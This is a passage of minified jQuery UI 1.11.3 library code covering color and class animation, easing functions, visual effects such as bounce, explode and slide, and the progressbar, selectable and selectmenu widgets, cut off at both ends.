r,s,a="";if("transparent"!==o&&("string"!==t.type(o)||(r=i(o)))){if(o=l(r||o),!h.rgba&&1!==o._rgba[3]){for(s="backgroundColor"===n?e.parentNode:e;(""===a||"transparent"===a)&&s&&s.style;)try{a=t.css(s,"backgroundColor"),s=s.parentNode}catch(t){}o=o.blend(a&&"transparent"!==a?a:"_default")}o=o.toRgbaString()}try{e.style[n]=o}catch(t){}}},t.fx.step[n]=function(e){e.colorInit||(e.start=l(e.elem,n),e.end=l(e.end),e.colorInit=!0),t.cssHooks[n].set(e.elem,e.start.transition(e.end,e.pos))}})},l.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(n,i){e["border"+i+"Color"]=t}),e}},r=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(_),function(){function e(e){var n,i,o=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,r={};if(o&&o.length&&o[0]&&o[o[0]])for(i=o.length;i--;)n=o[i],"string"==typeof o[n]&&(r[t.camelCase(n)]=o[n]);else for(n in o)"string"==typeof o[n]&&(r[n]=o[n]);return r}function n(e,n){var i,r,s={};for(i in n)r=n[i],e[i]!==r&&(o[i]||(t.fx.step[i]||!isNaN(parseFloat(r)))&&(s[i]=r));return s}var i=["add","remove","toggle"],o={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,n){t.fx.step[n]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(_.style(t.elem,n,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(o,r,s,a){var l=t.speed(r,s,a);return this.queue(function(){var r,s=t(this),a=s.attr("class")||"",u=l.children?s.find("*").addBack():s;u=u.map(function(){return{el:t(this),start:e(this)}}),r=function(){t.each(i,function(t,e){o[e]&&s[e+"Class"](o[e])})},r(),u=u.map(function(){return this.end=e(this.el[0]),this.diff=n(this.start,this.end),this}),s.attr("class",a),u=u.map(function(){var e=this,n=t.Deferred(),i=t.extend({},l,{queue:!1,complete:function(){n.resolve(e)}});return this.el.animate(this.diff,i),n.promise()}),t.when.apply(t,u.get()).done(function(){r(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(s[0])})})},t.fn.extend({addClass:function(e){return function(n,i,o,r){return i?t.effects.animateClass.call(this,{add:n},i,o,r):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(n,i,o,r){return arguments.length>1?t.effects.animateClass.call(this,{remove:n},i,o,r):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(n,i,o,r,s){return"boolean"==typeof i||void 0===i?o?t.effects.animateClass.call(this,i?{add:n}:{remove:n},o,r,s):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:n},i,o,r)}}(t.fn.toggleClass),switchClass:function(e,n,i,o,r){return t.effects.animateClass.call(this,{add:n,remove:e},i,o,r)}})}(),function(){function e(e,n,i,o){return t.isPlainObject(e)&&(n=e,e=e.effect),e={effect:e},null==n&&(n={}),t.isFunction(n)&&(o=n,i=null,n={}),("number"==typeof n||t.fx.speeds[n])&&(o=i,i=n,n={}),t.isFunction(i)&&(o=i,i=null),n&&t.extend(e,n),i=i||n.duration,e.duration=t.fx.off?0:"number"==typeof i?i:i in t.fx.speeds?t.fx.speeds[i]:t.fx.speeds._default,e.complete=o||n.complete,e}function n(e){return!(e&&"number"!=typeof e&&!t.fx.speeds[e])||"string"==typeof e&&!t.effects.effect[e]||!!t.isFunction(e)||"object"==(void 0===e?"undefined":s(e))&&!e.effect}t.extend(t.effects,{version:"1.11.3",save:function(t,e){for(var n=0;e.length>n;n++)null!==e[n]&&t.data(y+e[n],t[0].style[e[n]])},restore:function(t,e){var n,i;for(i=0;e.length>i;i++)null!==e[i]&&(n=t.data(y+e[i]),void 0===n&&(n=""),t.css(e[i],n))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},getBaseline:function(t,e){var n,i;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=t[1]/e.width}return{x:i,y:n}},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var n={width:e.outerWidth(!0),height:e.outerHeight(!0),float:e.css("float")},i=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),o={width:e.width(),height:e.height()},r=document.activeElement;try{r.id}catch(t){r=document.body}return e.wrap(i),(e[0]===r||t.contains(e[0],r))&&t(r).focus(),i=e.parent(),"static"===e.css("position")?(i.css({position:"relative"}),e.css({position:"relative"})):(t.extend(n,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,i){n[i]=e.css(i),isNaN(parseInt(n[i],10))&&(n[i]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(o),i.css(n).show()},removeWrapper:function(e){var n=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===n||t.contains(e[0],n))&&t(n).focus()),e},setTransition:function(e,n,i,o){return o=o||{},t.each(n,function(t,n){var r=e.cssUnit(n);r[0]>0&&(o[n]=r[0]*i+r[1])}),o}}),t.fn.extend({effect:function(){function n(e){function n(){t.isFunction(r)&&r.call(o[0]),t.isFunction(e)&&e()}var o=t(this),r=i.complete,a=i.mode;(o.is(":hidden")?"hide"===a:"show"===a)?(o[a](),n()):s.call(o[0],i,n)}var i=e.apply(this,arguments),o=i.mode,r=i.queue,s=t.effects.effect[i.effect];return t.fx.off||!s?o?this[o](i.duration,i.complete):this.each(function(){i.complete&&i.complete.call(this)}):!1===r?this.each(n):this.queue(r||"fx",n)},show:function(t){return function(i){if(n(i))return t.apply(this,arguments);var o=e.apply(this,arguments);return o.mode="show",this.effect.call(this,o)}}(t.fn.show),hide:function(t){return function(i){if(n(i))return t.apply(this,arguments);var o=e.apply(this,arguments);return o.mode="hide",this.effect.call(this,o)}}(t.fn.hide),toggle:function(t){return function(i){if(n(i)||"boolean"==typeof i)return t.apply(this,arguments);var o=e.apply(this,arguments);return o.mode="toggle",this.effect.call(this,o)}}(t.fn.toggle),cssUnit:function(e){var n=this.css(e),i=[];return t.each(["em","px","%","pt"],function(t,e){n.indexOf(e)>0&&(i=[parseFloat(n),e])}),i}})}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,n){e[n]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;((e=Math.pow(2,--n))-1)/11>t;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,n){t.easing["easeIn"+e]=n,t.easing["easeOut"+e]=function(t){return 1-n(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?n(2*t)/2:1-n(-2*t+2)/2}})}(),t.effects,t.effects.effect.blind=function(e,n){var i,o,r,s=t(this),a=/up|down|vertical/,l=/up|left|vertical|horizontal/,u=["position","top","bottom","left","right","height","width"],c=t.effects.setMode(s,e.mode||"hide"),h=e.direction||"up",d=a.test(h),f=d?"height":"width",p=d?"top":"left",m=l.test(h),g={},v="show"===c;s.parent().is(".ui-effects-wrapper")?t.effects.save(s.parent(),u):t.effects.save(s,u),s.show(),i=t.effects.createWrapper(s).css({overflow:"hidden"}),o=i[f](),r=parseFloat(i.css(p))||0,g[f]=v?o:0,m||(s.css(d?"bottom":"right",0).css(d?"top":"left","auto").css({position:"absolute"}),g[p]=v?r:o+r),v&&(i.css(f,0),m||i.css(p,r+o)),i.animate(g,{duration:e.duration,easing:e.easing,queue:!1,complete:function(){"hide"===c&&s.hide(),t.effects.restore(s,u),t.effects.removeWrapper(s),n()}})},t.effects.effect.bounce=function(e,n){var i,o,r,s=t(this),a=["position","top","bottom","left","right","height","width"],l=t.effects.setMode(s,e.mode||"effect"),u="hide"===l,c="show"===l,h=e.direction||"up",d=e.distance,f=e.times||5,p=2*f+(c||u?1:0),m=e.duration/p,g=e.easing,v="up"===h||"down"===h?"top":"left",b="up"===h||"left"===h,y=s.queue(),_=y.length;for((c||u)&&a.push("opacity"),t.effects.save(s,a),s.show(),t.effects.createWrapper(s),d||(d=s["top"===v?"outerHeight":"outerWidth"]()/3),c&&(r={opacity:1},r[v]=0,s.css("opacity",0).css(v,b?2*-d:2*d).animate(r,m,g)),u&&(d/=Math.pow(2,f-1)),r={},r[v]=0,i=0;f>i;i++)o={},o[v]=(b?"-=":"+=")+d,s.animate(o,m,g).animate(r,m,g),d=u?2*d:d/2;u&&(o={opacity:0},o[v]=(b?"-=":"+=")+d,s.animate(o,m,g)),s.queue(function(){u&&s.hide(),t.effects.restore(s,a),t.effects.removeWrapper(s),n()}),_>1&&y.splice.apply(y,[1,0].concat(y.splice(_,p+1))),s.dequeue()},t.effects.effect.clip=function(e,n){var i,o,r,s=t(this),a=["position","top","bottom","left","right","height","width"],l=t.effects.setMode(s,e.mode||"hide"),u="show"===l,c=e.direction||"vertical",h="vertical"===c,d=h?"height":"width",f=h?"top":"left",p={};t.effects.save(s,a),s.show(),i=t.effects.createWrapper(s).css({overflow:"hidden"}),o="IMG"===s[0].tagName?i:s,r=o[d](),u&&(o.css(d,0),o.css(f,r/2)),p[d]=u?r:0,p[f]=u?0:r/2,o.animate(p,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){u||s.hide(),t.effects.restore(s,a),t.effects.removeWrapper(s),n()}})},t.effects.effect.drop=function(e,n){var i,o=t(this),r=["position","top","bottom","left","right","opacity","height","width"],s=t.effects.setMode(o,e.mode||"hide"),a="show"===s,l=e.direction||"left",u="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l?"pos":"neg",h={opacity:a?1:0};t.effects.save(o,r),o.show(),t.effects.createWrapper(o),i=e.distance||o["top"===u?"outerHeight":"outerWidth"](!0)/2,a&&o.css("opacity",0).css(u,"pos"===c?-i:i),h[u]=(a?"pos"===c?"+=":"-=":"pos"===c?"-=":"+=")+i,o.animate(h,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){"hide"===s&&o.hide(),t.effects.restore(o,r),t.effects.removeWrapper(o),n()}})},t.effects.effect.explode=function(e,n){function i(){y.push(this),y.length===h*d&&o()}function o(){f.css({visibility:"visible"}),t(y).remove(),m||f.hide(),n()}var r,s,a,l,u,c,h=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=h,f=t(this),p=t.effects.setMode(f,e.mode||"hide"),m="show"===p,g=f.show().css("visibility","hidden").offset(),v=Math.ceil(f.outerWidth()/d),b=Math.ceil(f.outerHeight()/h),y=[];for(r=0;h>r;r++)for(l=g.top+r*b,c=r-(h-1)/2,s=0;d>s;s++)a=g.left+s*v,u=s-(d-1)/2,f.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-s*v,top:-r*b}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:v,height:b,left:a+(m?u*v:0),top:l+(m?c*b:0),opacity:m?0:1}).animate({left:a+(m?0:u*v),top:l+(m?0:c*b),opacity:m?1:0},e.duration||500,e.easing,i)},t.effects.effect.fade=function(e,n){var i=t(this),o=t.effects.setMode(i,e.mode||"toggle");i.animate({opacity:o},{queue:!1,duration:e.duration,easing:e.easing,complete:n})},t.effects.effect.fold=function(e,n){var i,o,r=t(this),s=["position","top","bottom","left","right","height","width"],a=t.effects.setMode(r,e.mode||"hide"),l="show"===a,u="hide"===a,c=e.size||15,h=/([0-9]+)%/.exec(c),d=!!e.horizFirst,f=l!==d,p=f?["width","height"]:["height","width"],m=e.duration/2,g={},v={};t.effects.save(r,s),r.show(),i=t.effects.createWrapper(r).css({overflow:"hidden"}),o=f?[i.width(),i.height()]:[i.height(),i.width()],h&&(c=parseInt(h[1],10)/100*o[u?0:1]),l&&i.css(d?{height:0,width:c}:{height:c,width:0}),g[p[0]]=l?o[0]:c,v[p[1]]=l?o[1]:0,i.animate(g,m,e.easing).animate(v,m,e.easing,function(){u&&r.hide(),t.effects.restore(r,s),t.effects.removeWrapper(r),n()})},t.effects.effect.highlight=function(e,n){var i=t(this),o=["backgroundImage","backgroundColor","opacity"],r=t.effects.setMode(i,e.mode||"show"),s={backgroundColor:i.css("backgroundColor")};"hide"===r&&(s.opacity=0),t.effects.save(i,o),i.show().css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(s,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){"hide"===r&&i.hide(),t.effects.restore(i,o),n()}})},t.effects.effect.size=function(e,n){var i,o,r,s=t(this),a=["position","top","bottom","left","right","width","height","overflow","opacity"],l=["position","top","bottom","left","right","overflow","opacity"],u=["width","height","overflow"],c=["fontSize"],h=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],d=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],f=t.effects.setMode(s,e.mode||"effect"),p=e.restore||"effect"!==f,m=e.scale||"both",g=e.origin||["middle","center"],v=s.css("position"),b=p?a:l,y={height:0,width:0,outerHeight:0,outerWidth:0};"show"===f&&s.show(),i={height:s.height(),width:s.width(),outerHeight:s.outerHeight(),outerWidth:s.outerWidth()},"toggle"===e.mode&&"show"===f?(s.from=e.to||y,s.to=e.from||i):(s.from=e.from||("show"===f?y:i),s.to=e.to||("hide"===f?y:i)),r={from:{y:s.from.height/i.height,x:s.from.width/i.width},to:{y:s.to.height/i.height,x:s.to.width/i.width}},("box"===m||"both"===m)&&(r.from.y!==r.to.y&&(b=b.concat(h),s.from=t.effects.setTransition(s,h,r.from.y,s.from),s.to=t.effects.setTransition(s,h,r.to.y,s.to)),r.from.x!==r.to.x&&(b=b.concat(d),s.from=t.effects.setTransition(s,d,r.from.x,s.from),s.to=t.effects.setTransition(s,d,r.to.x,s.to))),("content"===m||"both"===m)&&r.from.y!==r.to.y&&(b=b.concat(c).concat(u),s.from=t.effects.setTransition(s,c,r.from.y,s.from),s.to=t.effects.setTransition(s,c,r.to.y,s.to)),t.effects.save(s,b),s.show(),t.effects.createWrapper(s),s.css("overflow","hidden").css(s.from),g&&(o=t.effects.getBaseline(g,i),s.from.top=(i.outerHeight-s.outerHeight())*o.y,s.from.left=(i.outerWidth-s.outerWidth())*o.x,s.to.top=(i.outerHeight-s.to.outerHeight)*o.y,s.to.left=(i.outerWidth-s.to.outerWidth)*o.x),s.css(s.from),("content"===m||"both"===m)&&(h=h.concat(["marginTop","marginBottom"]).concat(c),d=d.concat(["marginLeft","marginRight"]),u=a.concat(h).concat(d),s.find("*[width]").each(function(){var n=t(this),i={height:n.height(),width:n.width(),outerHeight:n.outerHeight(),outerWidth:n.outerWidth()};p&&t.effects.save(n,u),n.from={height:i.height*r.from.y,width:i.width*r.from.x,outerHeight:i.outerHeight*r.from.y,outerWidth:i.outerWidth*r.from.x},n.to={height:i.height*r.to.y,width:i.width*r.to.x,outerHeight:i.height*r.to.y,outerWidth:i.width*r.to.x},r.from.y!==r.to.y&&(n.from=t.effects.setTransition(n,h,r.from.y,n.from),n.to=t.effects.setTransition(n,h,r.to.y,n.to)),r.from.x!==r.to.x&&(n.from=t.effects.setTransition(n,d,r.from.x,n.from),n.to=t.effects.setTransition(n,d,r.to.x,n.to)),n.css(n.from),n.animate(n.to,e.duration,e.easing,function(){p&&t.effects.restore(n,u)})})),s.animate(s.to,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){0===s.to.opacity&&s.css("opacity",s.from.opacity),"hide"===f&&s.hide(),t.effects.restore(s,b),p||("static"===v?s.css({position:"relative",top:s.to.top,left:s.to.left}):t.each(["top","left"],function(t,e){s.css(e,function(e,n){var i=parseInt(n,10),o=t?s.to.left:s.to.top;return"auto"===n?o+"px":i+o+"px"})})),t.effects.removeWrapper(s),n()}})},t.effects.effect.scale=function(e,n){var i=t(this),o=t.extend(!0,{},e),r=t.effects.setMode(i,e.mode||"effect"),s=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"hide"===r?0:100),a=e.direction||"both",l=e.origin,u={height:i.height(),width:i.width(),outerHeight:i.outerHeight(),outerWidth:i.outerWidth()},c={y:"horizontal"!==a?s/100:1,x:"vertical"!==a?s/100:1};o.effect="size",o.queue=!1,o.complete=n,"effect"!==r&&(o.origin=l||["middle","center"],o.restore=!0),o.from=e.from||("show"===r?{height:0,width:0,outerHeight:0,outerWidth:0}:u),o.to={height:u.height*c.y,width:u.width*c.x,outerHeight:u.outerHeight*c.y,outerWidth:u.outerWidth*c.x},o.fade&&("show"===r&&(o.from.opacity=0,o.to.opacity=1),"hide"===r&&(o.from.opacity=1,o.to.opacity=0)),i.effect(o)},t.effects.effect.puff=function(e,n){var i=t(this),o=t.effects.setMode(i,e.mode||"hide"),r="hide"===o,s=parseInt(e.percent,10)||150,a=s/100,l={height:i.height(),width:i.width(),outerHeight:i.outerHeight(),outerWidth:i.outerWidth()};t.extend(e,{effect:"scale",queue:!1,fade:!0,mode:o,complete:n,percent:r?s:100,from:r?l:{height:l.height*a,width:l.width*a,outerHeight:l.outerHeight*a,outerWidth:l.outerWidth*a}}),i.effect(e)},t.effects.effect.pulsate=function(e,n){var i,o=t(this),r=t.effects.setMode(o,e.mode||"show"),s="show"===r,a="hide"===r,l=s||"hide"===r,u=2*(e.times||5)+(l?1:0),c=e.duration/u,h=0,d=o.queue(),f=d.length;for((s||!o.is(":visible"))&&(o.css("opacity",0).show(),h=1),i=1;u>i;i++)o.animate({opacity:h},c,e.easing),h=1-h;o.animate({opacity:h},c,e.easing),o.queue(function(){a&&o.hide(),n()}),f>1&&d.splice.apply(d,[1,0].concat(d.splice(f,u+1))),o.dequeue()},t.effects.effect.shake=function(e,n){var i,o=t(this),r=["position","top","bottom","left","right","height","width"],s=t.effects.setMode(o,e.mode||"effect"),a=e.direction||"left",l=e.distance||20,u=e.times||3,c=2*u+1,h=Math.round(e.duration/c),d="up"===a||"down"===a?"top":"left",f="up"===a||"left"===a,p={},m={},g={},v=o.queue(),b=v.length;for(t.effects.save(o,r),o.show(),t.effects.createWrapper(o),p[d]=(f?"-=":"+=")+l,m[d]=(f?"+=":"-=")+2*l,g[d]=(f?"-=":"+=")+2*l,o.animate(p,h,e.easing),i=1;u>i;i++)o.animate(m,h,e.easing).animate(g,h,e.easing);o.animate(m,h,e.easing).animate(p,h/2,e.easing).queue(function(){"hide"===s&&o.hide(),t.effects.restore(o,r),t.effects.removeWrapper(o),n()}),b>1&&v.splice.apply(v,[1,0].concat(v.splice(b,c+1))),o.dequeue()},t.effects.effect.slide=function(e,n){var i,o=t(this),r=["position","top","bottom","left","right","width","height"],s=t.effects.setMode(o,e.mode||"show"),a="show"===s,l=e.direction||"left",u="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,h={};t.effects.save(o,r),o.show(),i=e.distance||o["top"===u?"outerHeight":"outerWidth"](!0),t.effects.createWrapper(o).css({overflow:"hidden"}),a&&o.css(u,c?isNaN(i)?"-"+i:-i:i),h[u]=(a?c?"+=":"-=":c?"-=":"+=")+i,o.animate(h,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){"hide"===s&&o.hide(),t.effects.restore(o,r),t.effects.removeWrapper(o),n()}})},t.effects.effect.transfer=function(e,n){var i=t(this),o=t(e.to),r="fixed"===o.css("position"),s=t("body"),a=r?s.scrollTop():0,l=r?s.scrollLeft():0,u=o.offset(),c={top:u.top-a,left:u.left-l,height:o.innerHeight(),width:o.innerWidth()},h=i.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo(document.body).addClass(e.className).css({top:h.top-a,left:h.left-l,height:i.innerHeight(),width:i.innerWidth(),position:r?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),n()})},t.widget("ui.progressbar",{version:"1.11.3",options:{max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min}),this.valueDiv=t("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element),this._refreshValue()},_destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),void this._refreshValue())},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=!1===t,"number"!=typeof t&&(t=0),!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),"disabled"===t&&this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this._super(t,e)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,n=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).toggleClass("ui-corner-right",e===this.options.max).width(n.toFixed(0)+"%"),this.element.toggleClass("ui-progressbar-indeterminate",this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.selectable",t.ui.mouse,{version:"1.11.3",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var e,n=this;this.element.addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){e=t(n.options.filter,n.element[0]),e.addClass("ui-selectee"),e.each(function(){var e=t(this),n=e.offset();t.data(this,"selectable-item",{element:this,$element:e,left:n.left,top:n.top,right:n.left+e.outerWidth(),bottom:n.top+e.outerHeight(),startselected:!1,selected:e.hasClass("ui-selected"),selecting:e.hasClass("ui-selecting"),unselecting:e.hasClass("ui-unselecting")})})},this.refresh(),this.selectees=e.addClass("ui-selectee"),this._mouseInit(),this.helper=t("<div class='ui-selectable-helper'></div>")},_destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item"),this.element.removeClass("ui-selectable ui-selectable-disabled"),this._mouseDestroy()},_mouseStart:function(e){var n=this,i=this.options;this.opos=[e.pageX,e.pageY],this.options.disabled||(this.selectees=t(i.filter,this.element[0]),this._trigger("start",e),t(i.appendTo).append(this.helper),this.helper.css({left:e.pageX,top:e.pageY,width:0,height:0}),i.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var i=t.data(this,"selectable-item");i.startselected=!0,e.metaKey||e.ctrlKey||(i.$element.removeClass("ui-selected"),i.selected=!1,i.$element.addClass("ui-unselecting"),i.unselecting=!0,n._trigger("unselecting",e,{unselecting:i.element}))}),t(e.target).parents().addBack().each(function(){var i,o=t.data(this,"selectable-item");return o?(i=!e.metaKey&&!e.ctrlKey||!o.$element.hasClass("ui-selected"),o.$element.removeClass(i?"ui-unselecting":"ui-selected").addClass(i?"ui-selecting":"ui-unselecting"),o.unselecting=!i,o.selecting=i,o.selected=i,i?n._trigger("selecting",e,{selecting:o.element}):n._trigger("unselecting",e,{unselecting:o.element}),!1):void 0}))},_mouseDrag:function(e){if(this.dragged=!0,!this.options.disabled){var n,i=this,o=this.options,r=this.opos[0],s=this.opos[1],a=e.pageX,l=e.pageY;return r>a&&(n=a,a=r,r=n),s>l&&(n=l,l=s,s=n),this.helper.css({left:r,top:s,width:a-r,height:l-s}),this.selectees.each(function(){var n=t.data(this,"selectable-item"),u=!1;n&&n.element!==i.element[0]&&("touch"===o.tolerance?u=!(n.left>a||r>n.right||n.top>l||s>n.bottom):"fit"===o.tolerance&&(u=n.left>r&&a>n.right&&n.top>s&&l>n.bottom),u?(n.selected&&(n.$element.removeClass("ui-selected"),n.selected=!1),n.unselecting&&(n.$element.removeClass("ui-unselecting"),n.unselecting=!1),n.selecting||(n.$element.addClass("ui-selecting"),n.selecting=!0,i._trigger("selecting",e,{selecting:n.element}))):(n.selecting&&((e.metaKey||e.ctrlKey)&&n.startselected?(n.$element.removeClass("ui-selecting"),n.selecting=!1,n.$element.addClass("ui-selected"),n.selected=!0):(n.$element.removeClass("ui-selecting"),n.selecting=!1,n.startselected&&(n.$element.addClass("ui-unselecting"),n.unselecting=!0),i._trigger("unselecting",e,{unselecting:n.element}))),n.selected&&(e.metaKey||e.ctrlKey||n.startselected||(n.$element.removeClass("ui-selected"),n.selected=!1,n.$element.addClass("ui-unselecting"),n.unselecting=!0,i._trigger("unselecting",e,{unselecting:n.element})))))}),!1}},_mouseStop:function(e){var n=this;return this.dragged=!1,t(".ui-unselecting",this.element[0]).each(function(){var i=t.data(this,"selectable-item");i.$element.removeClass("ui-unselecting"),i.unselecting=!1,i.startselected=!1,n._trigger("unselected",e,{unselected:i.element})}),t(".ui-selecting",this.element[0]).each(function(){var i=t.data(this,"selectable-item");i.$element.removeClass("ui-selecting").addClass("ui-selected"),i.selecting=!1,i.selected=!0,i.startselected=!0,n._trigger("selected",e,{selected:i.element})}),this._trigger("stop",e),this.helper.remove(),!1}}),t.widget("ui.selectmenu",{version:"1.11.3",defaultElement:"<select>",options:{appendTo:null,disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:null,change:null,close:null,focus:null,open:null,select:null},_create:function(){var t=this.element.uniqueId().attr("id");this.ids={element:t,button:t+"-button",menu:t+"-menu"},this._drawButton(),this._drawMenu(),this.options.disabled&&this.disable()},_drawButton:function(){var e=this;this.label=t("label[for='"+this.ids.element+"']").attr("for",this.ids.button),this._on(this.label,{click:function(t){this.button.focus(),t.preventDefault()}}),this.element.hide(),this.button=t("<span>",{class:"ui-selectmenu-button ui-widget ui-state-default ui-corner-all",tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true"}).insertAfter(this.element),t("<span>",{class:"ui-icon "+this.options.icons.button}).prependTo(this.button),this.buttonText=t("<span>",{class:"ui-selectmenu-text"}).appendTo(this.button),this._setText(this.buttonText,this.element.find("option:selected").text()),this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){e.menuItems||e._refreshMenu()}),this._hoverable(this.button),this._focusable(this.button)},_drawMenu:function(){var e=this;this.menu=t("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=t("<div>",{class:"ui-selectmenu-menu ui-front"}).append(this.menu).appendTo(this._appendTo()),this.menuInstance=this.menu.menu({role:"listbox",select:function(t,n){t.preventDefault(),e._setSelection(),e._select(n.item.data("ui-selectmenu-item"),t)},focus:function(t,n){var i=n.item.data("ui-selectmenu-item");null!=e.focusIndex&&i.index!==e.focusIndex&&(e._trigger("focus",t,{item:i}),e.isOpen||e._select(i,t)),e.focusIndex=i.index,e.button.attr("aria-activedescendant",e.menuItems.eq(i.index).attr("id"))}}).menu("instance"),this.menu.addClass("ui-corner-bottom").removeClass("ui-corner-all"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this._setText(this.buttonText,this._getSelectedItem().text()),this.options.width||this._resizeButton()},_refreshMenu:function(){this.menu.empty();var t,e=this.element.find("option");e.length&&(this._parseOptions(e),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup"),t=this._getSelectedItem(),this.menuInstance.focus(null,t),this._setAria(t.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(t){this.options.disabled||(this.menuItems?(this.menu.find(".ui-state-focus").removeClass("ui-state-focus"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",t))},_position:function(){this.menuWrap.position(t.extend({of:this.button},this.options.position))},close:function(t){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",t))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderMenu:function(e,n){var i=this,o="";t.each(n,function(n,r){r.optgroup!==o&&(t("<li>",{class:"ui-selectmenu-optgroup 